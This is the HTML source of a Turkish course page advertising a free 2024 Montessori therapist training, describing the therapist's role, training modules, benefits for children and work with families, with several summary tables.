<input type="hidden" name="ref" value="course"/><button class="lp-button button search-course-button"><i aria-hidden="true" class="icon icon-search11"></i></button></form></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac77f67 course-log-nav" data-id="ac77f67" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-de707fc elementor-widget__width-auto ts-color-nav elementor-widget elementor-widget-ekit-nav-menu" data-id="de707fc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon="icon icon-menu-9"
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-9"></i>            </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://seminerizle.com/" class="ekit-menu-nav-link">Ana Sayfa</a></li><li id="menu-item-8852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://seminerizle.com/blog/" class="ekit-menu-nav-link">Makaleler</a></li><li id="menu-item-8853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://seminerizle.com/hakkimizda/" class="ekit-menu-nav-link">Hakkımızda</a></li></ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://seminerizle.com" target="" rel=""><img data-lazyloaded="1" src="[data-uri]" data-src="http://seminerizle.com/wp-content/uploads/2020/02/logo-white.png" title="" alt="" decoding="async" /><noscript><img src="http://seminerizle.com/wp-content/uploads/2020/02/logo-white.png" title="" alt="" decoding="async" /></noscript></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div><div class="elementor-element elementor-element-5011564 elementor-align-left elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-elementskit-button" data-id="5011564" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-btn-wraper">
<a href="https://wa.me/905459651490" class="elementskit-btn  whitespace--normal" id="">
İletişim				</a></div></div></div></div><div class="elementor-element elementor-element-3ba9b96 elementor-widget__width-auto elementor-widget elementor-widget-courselog-userlogin" data-id="3ba9b96" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="courselog-userlogin.default"><div class="elementor-widget-container"><div class="login-user">
<a href="http://seminerizle.com/login/">
<i aria-hidden="true" class="fas fa-user-alt"></i>
</a></div></div></div></div></div></div></section></div></div><div class="lp-archive-courses"><div class="banner banner-course"><div class="container"><div class="row align-items-center"><div class="col-lg-6"><div class="content-area"><div class="course-breadcumb"><ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://seminerizle.com">Evde</a></li> <i class="fas fa-chevron-right"></i><li>Course</li>  <i class='fas fa-chevron-right'></i><li>Montessori Terapisti Eğitimi 2024</li></ol></div><div class="meta-list"></div><h2 class="banner-title">
Montessori Terapisti Eğitimi 2024</h2><p class="course-intro">
Montessori Terapisti Eğitimi 2024 Montessori Terapisti Eğitimi 2024 Türkiye&#8217;de ki bu alanda tek eğitimdir.Montessori eğitim yaklaşımı, çocukların bireysel farklılıklarını ve [&hellip;]</p><ul class="header-meta list-unstyled"><li><div class="course-instructor media align-items-center"><div class="course-instructor-thumb">
<img data-lazyloaded="1" src="[data-uri]" alt="User Avatar" class="avatar" data-src="https://seminerizle.com/wp-content/litespeed/avatar/c6ab3547497ecc8d819c06fcf22331da.jpg?ver=1768675387" width="250" height="250" /><noscript><img alt="User Avatar" class="avatar" src="https://seminerizle.com/wp-content/litespeed/avatar/c6ab3547497ecc8d819c06fcf22331da.jpg?ver=1768675387" width="250" height="250" /></noscript></div><div class="media-body"><h3>admin</h3></div></div></li><li class="course-enrolled">
Öğrenci Yorumları</li></ul></div></div><div class="col-lg-6"><div class="feature-image"><div class="thumbnail">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://seminerizle.com/wp-content/uploads/2024/01/4-500x300.png" alt="Montessori Terapisti Eğitimi 2024"><noscript><img src="https://seminerizle.com/wp-content/uploads/2024/01/4-500x300.png" alt="Montessori Terapisti Eğitimi 2024"></noscript></div></div></div></div></div></div><section class="course-content-area"><div class="container"><div class="row"><div class="col-lg-8"><div class="course-entry-content"><div class="course-extra-boxes"></div><div class="content-block"><div class="content-heading"><h2 class="ts-title">Kurs Yorumları</h2></div><div id="course-overview" class="tab-pane fade in active show"><div class="overview-content"><h3 style="text-align: center;">Montessori Terapisti Eğitimi 2024</h3><p>Montessori Terapisti Eğitimi 2024 Türkiye&#8217;de ki bu alanda tek eğitimdir.Montessori eğitim yaklaşımı, çocukların bireysel farklılıklarını ve öğrenme hızlarını anlayarak onlara saygı duyan, kendilerini ifade etmelerine ve kendi potansiyellerini tam anlamıyla ortaya koymalarına olanak tanıyan bir sistem olarak bilinir. Peki, bu etkili eğitim metodunu terapi süreçlerine entegre eden Montessori terapistleri kimlerdir? Montessori terapisti, eğitimi, rolleri ve aile işbirliği hakkında bilgiler. Montessori yaklaşımıyla terapi ve çocuklar için faydalarını keşfedin.</p><h2>Montessori Terapisti Kimdir?</h2><p><strong>Montessori terapisti</strong>, çocukların bireysel farklılıklarını anlayan ve onların bu özgünlükleri içinde kendilerini geliştirebilmeleri için özel olarak tasarlanmış yöntem ve materyaller kullanarak destek sunan bir eğitimciliktir. Maria Montessori&#8217;nin çocuk merkezli eğitim yaklaşımından esinlenerek, terapistler çocukların hem sosyal hem de bilişsel gelişimine katkıda bulunmayı hedeflerler.</p><p><strong>Montessori eğitim</strong> felsefesi, çocukların kendi kendilerine yaparak ve öğrenerek ilerlemelerini savunur, bu nedenle terapistler bu ilerlemeyi destekleyecek ortamı hazırlarlar. Bu ortam, çocuğun ilgi alanlarına ve ihtiyaçlarına göre düzenlenmiş, dikkatli bir şekilde tasarlanmış bir çevredir.</p><table><tbody><tr><th>Montessori Terapisi Hizmetleri</th><th>Kazanımlar</th><th>Uygulama Yaşı</th></tr><tr><td>Kişileştirilmiş Eğitim Planlama</td><td>Özgüven Gelişimi</td><td>0-3 yaş</td></tr><tr><td>Duyusal Materyaller Kullanımı</td><td>Duyusal Farkındalık</td><td>3-6 yaş</td></tr><tr><td>Sosyo Destek</td><td>Toplumsal Uyum</td><td>6-12 yaş</td></tr></tbody></table><p>Ayrıca <strong>Montessori terapisti</strong>, çocukların sadece akademik değil, aynı zamanda duygusal ve sosyal becerilerini de geliştirmelerine yardımcı olmak adına onlara rehberlik eden bir yol göstericidir. Bu terapinin amacı, çocukların içsel motivasyonunu keşfetmelerine ve bu motivasyonla öğrenmeye devam etmelerine olanak tanımaktır.</p><p>Özetle, <strong>Montessori terapisti</strong>, çocukların kişisel gelişimine destek olan ve onların öz bağımsızlıklarını kazanmalarına yardımcı olacak bir ortam sağlamayı amaç edinen bir meslek grubudur. Bu uzmanlar, Montessori eğitim anlayışının temelleri üzerine inşa edilmiş bir metodolojiyi takip ederek, her çocuğun eşsiz ihtiyaçlarına uygun hizmetler sunarlar.</p><h2>Montessori Terapisti Eğitimi</h2><p><strong>Montessori Terapisti</strong> olmak isteyen bireylerin alması gereken eğitimler, bu mesleğin temel taşlarını oluşturmaktadır. <strong>Montessori eğitim</strong> felsefesi, çocuğun içsel gelişimini destekleyen ve onun özgür iradesine saygı gösteren bir yaklaşımdan ibarettir. Bu yaklaşım doğrultusunda, terapist adayının bu felsefenin özünü kavrayarak, çocukların bireysel farklılıklarına uygun bir terapi ortamı oluşturmayı öğrenmesi esastır.</p><p>Montessori Terapisti Eğitimi kapsamında, adaylara <strong>çocuk gelişimi</strong>, <strong>Montessori materyalleri</strong> ve bu materyallerin eğitimde nasıl kullanılacağı, <strong>çocuk psikolojisi</strong> ve <strong>özel eğitime</strong> ihtiyaç duyan çocuklarla yapılan çalışmalar konusunda derinlemesine bilgi ve beceriler aktarılır. Montessori eğitim materyalleri, çocukların hem zihinsel hem de duygusal gelişiminin desteklenmesi için özel olarak tasarlanmıştır.</p><table><tbody><tr><th>Eğitim Modülleri</th><th>İçerikler</th></tr><tr><td>Çocuk Gelişimi</td><td>Çocukların yaşa özel gelişim özellikleri ve bu döneme uygun yaklaşımlar.</td></tr><tr><td>Montessori Materyalleri</td><td>Materyallerin tanıtılması, kullanım amaçları ve çocukların gelişimindeki rolü.</td></tr><tr><td>Özel Eğitim</td><td>Farklı gelişim gösteren çocuklar için uyarlanmış Montessori metotları.</td></tr><tr><td>Eğitim Psikolojisi</td><td>Çocuk psikolojisi anlayışı ve bu çerçevede hazırlanan eğitsel uygulamalar.</td></tr></tbody></table><p>Eğitim sürecinde, <strong>Montessori Terapisti</strong> adaylarının pratik deneyim kazanması da vurgulanır, zira teorik bilgilerin uygulama ile pekiştirilmesi, bu alanda uzmanlaşmış profesyonellerin yetiştirilmesi açısından büyük önem taşır. Bu nedenle, eğitim programlarına saha deneyimi ve gözlem uygulamaları da dahil edilir.</p><p>Montessori terapistleri, aldıkları bu eğitimle, her çocuğun kendine özgü potansiyelini ortaya çıkarmalarında yol gösterici rol oynarlar.</p><h2>Montessori Terapistinin Rolü</h2><p><strong>Montessori terapisti</strong>, Montessori eğitim felsefesine dayalı bir ortamda çocukların bireysel gelişimlerini desteklemek için özel bir eğitim almış bir uzmandır. Bu uzman, çocukların kendi potansiyellerini keşfetmelerini ve özgür bir şekilde öğrenmelerini sağlayarak, her bir çocuğun benzersiz ihtiyaçlarına uygun olarak bireyselleştirilmiş eğitim planları hazırlar.</p><p>Terapistin görevleri arasında, <strong>Montessori materyalleri</strong> ile etkileşime girerek çocukların zihinsel, duygusal ve sosyal becerilerini geliştirmelerine yardımcı olmak da yer alır. Bu materyaller, çocuğun öğrenme temposuna ve ilgi alanlarına göre hazırlanır, böylece her çocuk kendi hızında ve ilgisini çeken şeyler üzerinde durarak öğrenme fırsatı bulur.</p><table><tbody><tr><th><strong>Montessori Terapistinin Temel Roller</strong></th><th><strong>Özellikleri</strong></th></tr><tr><td>Çocuğun Bireysel Gelişimini Destekleme</td><td>Kişisel ilgi alanlarına ve tempo uyumuna odaklanma</td></tr><tr><td>Etkileşimli Materyaller Kullanma</td><td>Her çocuğun öğrenme tarzına uygun araçlar</td></tr><tr><td>Özgür Öğrenme Ortamı Sunma</td><td>Çocuğun seçim yapma özgürlüğünün teşvik edilmesi</td></tr><tr><td>Rehberlik ve Gözlemleme</td><td>Çocuğun ilerlemesinin yakından takibi</td></tr></tbody></table><p><strong>Montessori terapistinin rolü</strong>, sadece eğitimci olmakla kalmaz, aynı zamanda bir rehber, gözlemci ve çocuğun duygusal refahını gözetleyen bir kişi olarak da hareket eder. Terapist, çocuğun kendini geliştirebilmesi için gereken mekânı, zamanı ve materyalleri de sağlamaktan sorumludur.</p><p><strong>Montessori yaklaşımı</strong> ve terapi, çocuğun öz disiplinini ve bağımsızlığını geliştirirken, kendi kendine yeterliliği ve problem çözme becerilerini artırmayı hedefler. Terapist bu süreçte, çocuğun her alanda tam potansiyeline ulaşmasına katkıda bulunur ve bu amaçla aileyle işbirliği içerisinde çalışır.</p><h2>Montessori Yaklaşımı Ve Terapi</h2><p><strong>Montessori yaklaşımı</strong>, Maria Montessori tarafından geliştirilen ve bireyin kendi kendine öğrenmesini merkeze alan bir eğitim metodu olarak bilinmektedir. Günümüzde bu yöntem, sadece eğitim sektöründe değil, aynı zamanda terapi alanında da kullanılarak çocukların bilişsel, sosyal ve duygusal gelişimini desteklemeye yönelik bir araç haline gelmiştir.</p><p><strong>Montessori terapisi</strong>, çocuğun özgür bir ortamda kendi başına hareket etmesini, kendi kararlarını almasını ve böylece öz bağımsızlık becerilerini geliştirmesini teşvik etmektedir. Bu sayede, çocuklar kendi iç dürtülerine göre öğrenirler ve bu süreç onların kendine olan güvenlerini arttırarak kişilik gelişimine olumlu katkılarda bulunur.</p><table><tbody><tr><th>Montessori Terapisi Uygulamaları</th><th>Kazanımlar</th></tr><tr><td>Özgür hareket alanı</td><td>Bağımsızlık ve özgüven</td></tr><tr><td>Yaşa uygun aktiviteler</td><td>Bilişsel ve motor beceriler</td></tr><tr><td>İç motivasyona dayalı öğrenme</td><td>Öz disiplin ve sorumluluk</td></tr></tbody></table><p><strong>Montessori yaklaşımının</strong> terapide kullanımı özellikle özel gereksinimleri olan çocuklar için önemlidir. Farklı gelişimsel zorlukları olan çocuklara uyarlanabilen bu terapi yöntemi, onların bireysel ihtiyaç ve kapasitelerini anlamalarına yardımcı olur, bu şekilde her çocuk kendi potansiyeline en uygun şekilde ilerleme kaydedebilir.</p><p><strong>Montessori terapisinin</strong> benimsediği bu bireyselleştirilmiş yaklaşım, çocukların sosyal becerilerinin de desteklenmesine olanak tanır. Grup etkinlikleri ve sosyal etkileşim aracılığıyla çocuklar empati, iletişim ve iş birliği gibi becerileri doğal yollarla edinirler. Bu şekilde, Montessori terapisi çocukların topluma adaptasyonunu da kolaylaştırmaktadır.</p><h2>Montessori Terapisiyle Çocuklar İçin Kazanımlar</h2><p><strong>Montessori Terapisi</strong>, çocukların bireysel öğrenme süreçlerine saygılı bir yaklaşım sunar ve onlara kendi doğal gelişimlerini takip etme olanağı sağlar. Bu terapi yöntemi, çocukların dünyayı keşfetmek ve anlamlandırmak için içgüdüsel bir merak ve motivasyon sergilediklerini kabul eder ve bu doğrultuda onlara destek olmayı hedefler.</p><p>Çocuklara sunulan <strong>Montessori materyalleri</strong>, hem eğitici hem de eğlenceli olup, çocukların kendi başlarına öğrenmeyi keşfetmelerine ve hatalarından ders almalarına olanak tanır. Bu materyaller aracılığıyla çocuklar, özdenetim ve disiplin gibi önemli becerileri de doğal bir şekilde geliştirirler.</p><table><tbody><tr><th><strong>Kazanım</strong></th><th><strong>Açıklama</strong></th></tr><tr><td>Bağımsızlık</td><td>Montessori Terapisi, çocukların kendi kendine hizmet etme becerilerini geliştirmelerine yardımcı olur ve onlara günlük hayatta bağımsız hareket edebilme yetisi kazandırır.</td></tr><tr><td>Sosyal Gelişim</td><td>Çocuklar, grup içinde Montessori etkinlikleri sayesinde sırayla beklemeyi, paylaşmayı ve işbirliği yapmayı öğrenirler. Bu durum sosyal becerilerin gelişimine katkı sağlar.</td></tr><tr><td>Bilişsel Beceriler</td><td>Öğrenme materyalleri, çocukların problem çözme, analitik düşünme ve kritik değerlendirme yeteneklerinin gelişimini destekler.</td></tr><tr><td>Yaratıcılık</td><td>Montessori Terapisi esnasında özgürce kullanılan materyaller, çocukların yaratıcılıklarını ifade etmelerine ve farklı düşünme biçimleri geliştirmelerine olanak tanır.</td></tr></tbody></table><p>Günümüzün karmaşık ve hızlı değişen dünyasında, <strong>Montessori Terapisi</strong> çocukları hem akademik olarak hem de kişisel beceriler açısından donatır; bu sayede ileriye dönük olarak hem okul başarısını hem de yaşam kalitesini olumlu yönde etkileyebilir. Çocukların erken yaşta kazandıkları bu beceriler, onların hayat boyu öğrenme tutumunu ve başarısını şekillendirir.</p><p>Özetle, <strong>Montessori Terapisiyle elde edilen kazanımlar</strong>, çocukların sadece erken dönemde değil, uzun vadede de hem eğitim hem de sosyal hayatta güçlü ve bağımsız bireyler olmalarına yardımcı olacaktır. Bu nedenle, Montessori Terapisti tarafından yönlendirilen bu özel terapi yöntemi, çocuk gelişiminin her alanında öne çıkan bir yaklaşım olarak kabul edilmektedir.</p><h2>Montessori Terapisti Ve Aile İşbirliği</h2><p><strong>Montessori Terapisti</strong> ve <strong>Aile İşbirliği</strong>, <strong>Montessori Yaklaşımı</strong> uygulamalarının başarısında kritik bir role sahiptir. Çocukların eğitim sürecindeki en temel etkenlerden biri olan aileler, Montessori metoduyla çocuklarının gelişimini destekleme konusunda terapistlerle sıkı bir iş birliği yapmalıdır. Bu iş birliği, çocukların evdeki rutinlerini, terapi ortamında edindikleri becerilerle uyumlu hale getirebilir ve böylece eğitim sürecine pozitif katkılar sağlayabilir.</p><p>Montessori Terapistleri, aileleri çocuklarının eğitimi hakkında detaylı olarak bilgilendirmeli ve günlük yaşamlarını kolaylaştıracak araçlar sunmalıdır. Bu iş birliği içerisinde terapistler, ebeveynleri <strong>Montessori materyalleri</strong> ve aktiviteleri hakkında eğitmeli, evde uygulanabilecek yöntemler konusunda rehberlik etmelidir. Ebeveynlerin, çocuklarının bağımsızlıklarını artıracak etkinlikler konusunda bilinçlendirilmeleri, Montessori terapisinin temel prensiplerinden biridir.</p><table><tbody><tr><th>Aile İşbirliğinin Faydaları</th><th>Evde Uygulanabilecek Montessori İlkeleri</th></tr><tr><td>Çocuğun gelişimine pozitif katkı sağlar</td><td>Çocuğun kendi kendine yapmasına olanak sağlayan etkinlikler</td></tr><tr><td>Terapiye evde devamlılık kazandırır</td><td>Çocuğun kendi kararlarını alması için fırsatlar sunar</td></tr><tr><td>Aile ve terapist arasında güven ilişkisi kurar</td><td>Çocuğun düzen ve disipline olan ihtiyacını destekler</td></tr><tr><td>Ebeveynlerin bilinçlendirilmesini sağlar</td><td>İlgili ve anlamlı eğitim materyalleri ile öğrenmeyi destekler</td></tr></tbody></table><p>Ailelerin gözetiminde, çocukların <strong>Montessori aktiviteleri</strong> ile evde keyifli zaman geçirmeleri, onların sosyal ve bilişsel becerilerini pekiştirirken, aynı zamanda ebeveyn-çocuk arasındaki ilişkiyi güçlendirir. Montessori Terapisti, bu süreçte aileleri yönlendirerek, çocuğun ihtiyaçlarına göre kişiselleştirilmiş bir yaklaşımın izlenmesini sağlar.</p><p>Bütün bu nedenlerden dolayı, <strong>Montessori Terapi</strong> sürecinde ebeveynlerin ve terapistlerin çocuk odaklı bir iş birliği içerisinde hareket etmeleri, çocuğun her alanda sağlıklı bir gelişim göstermesi için olmazsa olmazdır. Her ailenin ve çocuğun özgün olduğu bu yolculukta, Montessori Terapistinin rehberliği ve aile içi iş birliği sayesinde çocuklarda bütünsel bir ilerleme sağlanabilir.</p><h2>Montessori Terapisi Uygulanan Alanlar</h2><p><strong>Montessori Terapisi</strong>, bireyin özgüvenini ve bağımsızlığını artırma amacı güden, çocukların kendi kendine yaparak öğrenmelerini destekleyen bir eğitim yöntemidir. Bu terapide, özellikle gelişim döneminde olan çocuklara hitap eden, onların duyuşsal, bilişsel ve motor becerilerini geliştirmeyi hedefleyen çeşitli materyaller kullanılır.</p><p>Uygulama <strong>alanları</strong> geniş bir yelpazeye yayılmakla birlikte, temelde <strong>Montessori Terapisi</strong>&#8216;nin en sık kullanıldığı alanlar; okul öncesi eğitim kurumları, ilkokullar, özel eğitim merkezleri, rehabilitasyon merkezleri ve ev ortamı gibi çocukların doğal gelişimlerinin desteklendiği mekanlardır.</p><table><tbody><tr><th>Montessori Terapisi Uygulama Alanı</th><th>Amaç</th><th>Olgunlaştırılan Beceri</th></tr><tr><td>Okul Öncesi Eğitim Kurumları</td><td>Bağımsızlık ve Sorumluluk</td><td>Duyusal ve Motor Beceriler</td></tr><tr><td>İlkokullar</td><td>Sosyal Uyum ve Akademik Gelişim</td><td>Kognitif ve Akademik Beceriler</td></tr><tr><td>Özel Eğitim Merkezleri</td><td>Özel Gereksinimlerin Karşılanması</td><td>Duygusal ve Sosyal Beceriler</td></tr><tr><td>Özel Eğitim ve Rehabilitasyon Merkezleri</td><td>Gelişimsel Destek</td><td>İnce/Kaba Motor Beceriler ve Dil</td></tr></tbody></table><p><strong>Montessori Terapisi</strong> uygulanan alanlar kapsamında çocuğun özgürce hareket edebildiği, kendi kararlarını alabildiği ve deneyimleyerek öğrendiği etkileşimli ortamlar yaratma prensibi esastır. Bu yaklaşım, çocuğun içsel motivasyonunu ve merak duygusunu körükleyerek, öğrenme sürecini doğal ve keyifli bir hale getirmeyi amaçlar.</p><p>Birey merkezli bu eğitim anlayışı, aynı zamanda çocukların toplumsal uyumluluk becerilerini de geliştirmekte ve öğrencilerin bireysel farklılıklarını koruyarak her birinin kendi temposunda ilerlemesine olanak tanımaktadır. <strong>Montessori Terapisi</strong> ile çocuklar; keşfetme, sorgulama, problem çözme gibi yetkinlikler edinirken, onların bütünsel gelişimini destekleyen bir ortamın inşası sağlanmış olur.</p><div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-yes wslu-main_content"><ul><li class="xs-share-li facebook                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_facebook"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="facebook"
data-xs-href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;t=Montessori+Terapisti+E%C4%9Fitimi+2024&amp;v=3"><div class="xs-social-icon">
<span class="met-social met-social-facebook"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
Facebook</div></div>
</a></li><li class="xs-share-li twitter                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_twitter"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="twitter"
data-xs-href="https://twitter.com/intent/tweet?text=Montessori+Terapisti+E%C4%9Fitimi+2024+https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;original_referer=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;related=xpeedstudio"><div class="xs-social-icon">
<span class="met-social met-social-twitter"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
Twitter</div></div>
</a></li><li class="xs-share-li linkedin                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_linkedin"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="linkedin"
data-xs-href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;title=Montessori+Terapisti+E%C4%9Fitimi+2024&amp;summary=&amp;source=Seminer+%C4%B0zle&amp;mini=1"><div class="xs-social-icon">
<span class="met-social met-social-linkedin"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
LinkedIn</div></div>
</a></li></ul></div></div></div></div><div class="content-block ts-course-content-wrap"><div class="content-heading"><h2 class="ts-title">kurs içeriği</h2></div><div class="ts-curriculum-content-wrap"></div></div><div class="content-block"><div class="content-heading"><h2 class="ts-title">Öğretmenler</h2></div><div class="course-co-instructors"><div class="co-single-instructor"><div class="co-instructor-head"><div class="co-instructor-thumb-and-details"><div class="co-instructor-thumb">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://seminerizle.com/wp-content/litespeed/avatar/18dec727356e1d387dca312e93fdb958.jpg?ver=1768675387 " alt="admin"><noscript><img src="https://seminerizle.com/wp-content/litespeed/avatar/18dec727356e1d387dca312e93fdb958.jpg?ver=1768675387 " alt="admin"></noscript></div><div class="title-and-details media-body"><h3 class="co-instructor-title"> <a href="https://seminerizle.com/profile/okuloncesi@yandex.com/"> admin</a></h3><p class="co-instructor-designation"></p><ul class='co-instructors-socials'><li> <a href="" target="_blank"> <span class=""> </span> </a></li></ul><ul class="user-meta-summery-single row"><li class="total-course col-4"><h4>3</h4>
<span>Kurslar</span></li><li class="total-rating col-4"><h4>0</h4>
<span>İncelemeler</span></li><li class="avarage-rating col-4"><h4>0</h4>
<span>Rating için</span></li></ul></div></div></div><p class="instructor-bio"></p></div></div></div><div class="content-block"></div><div class="content-block"><div class="content-heading"><h2 class="ts-title">İncelemeler</h2></div><div class="xs-review-box view-review-list" id="xs-review-box"><h3 class="total-reivew-headding">
0 Reviews</h3><div class="xs-review-box-item"><div class="xs-review-media review-full"></div></div></div><form action="https://seminerizle.com/kurslar/montessori-terapisti-egitimi/" name="xs_review_form_public_data" method="post"
id="xs_review_form_public_data"><div class="xs-review-box public-xs-review-box" id="xs-review-box"><h3 class="write-reivew-headding">
Write a Review</h3><div class="xs-review xs-select"
style=""><div class="xs-review-rating-stars text-center"><ul id="xs_review_stars"><li class="star-li star  selected" data-value="1">
<i class="xs-star dashicons-before dashicons-star-filled"></i></li><li class="star-li star  " data-value="2">
<i class="xs-star dashicons-before dashicons-star-filled"></i></li><li class="star-li star  " data-value="3">
<i class="xs-star dashicons-before dashicons-star-filled"></i></li><li class="star-li star  " data-value="4">
<i class="xs-star dashicons-before dashicons-star-filled"></i></li><li class="star-li star  " data-value="5">
<i class="xs-star dashicons-before dashicons-star-filled"></i></li></ul><div id="review_data_show"></div>
<input type="hidden" id="ratting_review_hidden"
name="xs_submit_review_data[xs_reviwer_ratting]"
value="1" required /></div></div><div class="xs-review xs-text"
style="">
<input type="text"
placeholder="Review Title"
id="xs_reviw_title"
class="widefat xs_reviw_title"
name="xs_submit_review_data[xs_reviw_title]"
value="" required /></div><div class="xs-review xs-text"
style="display:block;">
<input type="text"
placeholder="Reviewer Name"
id="xs_reviwer_name"
class="widefat xs_reviwer_name"
name="xs_submit_review_data[xs_reviwer_name]"
value=""  /></div><div class="xs-review xs-text"
style="display:block;">
<input type="text"
placeholder="Reviewer Email"
id="xs_reviwer_email"
class="widefat xs_reviwer_email"
name="xs_submit_review_data[xs_reviwer_email]"
value="" required /></div><div class="xs-review xs-text"
style="">
<input type="text"
placeholder="Website"
id="xs_reviwer_website"
class="widefat xs_reviwer_website"
name="xs_submit_review_data[xs_reviwer_website]"
value=""  /></div><div class="xs-review xs-textarea"
style=""><textarea id="xs_reviw_summery"
                                              class="widefat xs_reviw_summery"
                                              name="xs_submit_review_data[xs_reviw_summery]" required                                              placeholder="Review Summary"></textarea></div>
<input type="hidden" value="8813"
name="xs_submit_review_data[xs_post_id]"/>
<input type="hidden" value="lp_course"
name="xs_submit_review_data[xs_post_type]"/>
<input type="hidden" value="0"
name="xs_submit_review_data[xs_post_author]"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="625672870d" /><input type="hidden" name="_wp_http_referer" value="/kurslar/montessori-terapisti-egitimi/" /><div class="xs-review xs-save-button">
<button type="submit" name="xs_review_form_public_data"
class="xs-btn primary">Submit Review</button></div></div></form></div></div></div><div class="col-lg-4"><div class="course-sidebar"><div class="course-single-info course-widget"><div class="course-price-details"><div class="course-price">
<span class="price">Free</span></div></div><div class="course-intro"><ul><li class="course-skill-level"> <i class="fas fa-signal"></i> kurs seviyesi <span>High</span></li><li class="course-duration"> <i class="fas fa-clock"></i> Kurs Süresi<span> 10 weeks</span></li><li class="course-lectures"> <i class="fas fa-file"></i> Dersler <span> 0</span></li><li class="course-quizes"> <i class="tsicon tsicon-tschecklist"></i> Quizler <span>0</span></li><li class="course-pass-parcentages"> <i class="tsicon tsicon-tsparcent"></i> Yüzde geçiş <span> 80</span></li><li class="course-pass-Certificate"> <i class="fas fa-certificate"></i> Sertifika <span>Evet Evet</span></li><li class="course-pass-Certificate"> <i class="fas fa-language"></i> Dili <span>Türkçe</span></li></ul></div><div class="meta-block"><h4>Secure Payment:</h4>
<img data-lazyloaded="1" src="[data-uri]" data-src="//seminerizle.com/wp-content/uploads/2020/12/payment.png" alt="Ödeme Görüntüsü" /><noscript><img src="//seminerizle.com/wp-content/uploads/2020/12/payment.png" alt="Ödeme Görüntüsü" /></noscript></div><div class="meta-block social-share"><h4>Bu kursu paylaşın:</h4><div class="xs_social_share_widget xs_share_url  		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-yes wslu-main_content"><ul><li class="xs-share-li facebook                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_facebook"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="facebook"
data-xs-href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;t=Montessori+Terapisti+E%C4%9Fitimi+2024&amp;v=3"><div class="xs-social-icon">
<span class="met-social met-social-facebook"></span></div><div class="wslu-hover-content"><div class="xs-social-followers">
0</div><div class="xs-social-follower-text">
Share</div><div class="xs-social-follower-label">
Facebook</div></div>
</a></li><li class="xs-share-li twitter                        wslu-no-extra-data">
<a href="javascript:void(0);"
id="xs_feed_twitter"
onclick="xs_social_sharer(this);"
data-pid="8813"
data-uri_hash="72996834638726461944728d83070079"
data-key="twitter"
data-xs-href="https://twitter.com/intent/tweet?text=Montessori+Terapisti+E%C4%9Fitimi+2024+https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;original_referer=https%3A%2F%2Fseminerizle.com%2Fkurslar%2Fmontessori-terapisti-egitimi%2F&amp;related=xpeedstudio"><div class="xs-social-icon">
